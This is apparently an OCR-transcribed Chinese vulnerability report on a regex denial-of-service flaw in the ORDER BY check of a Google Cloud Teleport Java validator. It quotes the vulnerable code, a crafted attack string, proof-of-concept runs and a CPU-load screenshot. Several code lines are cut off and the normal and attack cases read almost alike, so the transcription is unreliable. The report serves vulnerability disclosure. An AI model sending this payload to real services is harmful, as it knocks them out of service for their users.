 5.3 InputValidator.java
位置：
v2/googlecloud-to-neo4j/src/main/java/com/google/cloud/teleport/v2/neo4j/model/InputValidat
or.java
private static final Pattern ORDER_BY_PATTERN = Pattern.compile( regex: ".*ORDER\\sBY.*");
public static List<String> validateJobSpec(JobSpec jobSpec) {
Config config = jobSpec.getConfig();
List<String> validationMessages = new ArrayList<>();
Set<String> sourceNames = new HashSet<>();
// Source validation
for (Source source : jobSpec.getSourceList()) {
String sourceName = source.getName();
if (StringUtils.isBlank(sourceName)) {
validationMessages.add("Source is not named");
}
if (sourceNames.contains(sourceName)) {
validationMessages.add("Duplicate source name: " + sourceName);
} else {
sourceNames.add(sourceName);
}
// Check that SQL does not have order by...
if (StringUtils.isNotBlank(source.getQuery())) {
LOG.info("Checking source for ORDER BY");
Matcher m = ORDER_BY_PATTERN.matcher(source.getQuery());
if (m.find()) {
validationMessages.add("SQL contains ORDER BY which is not supported");
}
}
// Check that SQL does not have order by...
if (target.getTransform() != null && StringUtils.isNotBlank(target.getTransform().get
if (target.getTransform().getSql().toUpperCase().matches("")) {
Matcher m = ORDER_BY_PATTERN.matcher(target.getTransform().getSql());
if (m.find()) {
validationMessages.add(
"Target " + target.getName() + " SQL contains ORDER BY which is not support
}
}
}
漏洞模式：POA
攻击串：(ORDER\tBY){5000}\n1\n
引擎：Java
功能：验证即时输入数据流
分析：这部分是在检查SQL指令中是否包含order by，是不限长的。
验证：
正常情况下：
Matcher m = ORDER_BY_PATTERN.matcher( input: "SELECT * FROM FOO ORDER BY X");
Matcher m = ORDER_BY_PATTERN.matcher("ORDER\\tBYORDER\\tBYORDER\\tBYORDER\
if (m.find()) {
validationMessages.add("SQL contains ORDER BY which is not supported");
}
return validationMessages;
}
输出：
[SQL contains ORDER BY which is not supported]
攻击情况下：
Matcher m = ORDER_BY_PATTERN.matcher("SELECT * FROM FOO ORDER BY X");
Matcher m = ORDER_BY_PATTERN.matcher( input: "ORDER\\tBYORDER\\tBYORDER\\tBYORDER\
if (m.find()) {
validationMessages.add("SQL contains ORDER BY which is not supported");
}
return validationMessages;
}
输出：
[]
80% 84% 2% 0%
名称 状态 CPU 内存 磁盘 网络
IntelliJ IDEA (14) 63.8% 2,309.7 ... 1.2 MB/秒 0 Mbps
桌面窗口管理器 3.4% 120.1 MB 0 MB/秒 0 Mbps
攻击成功。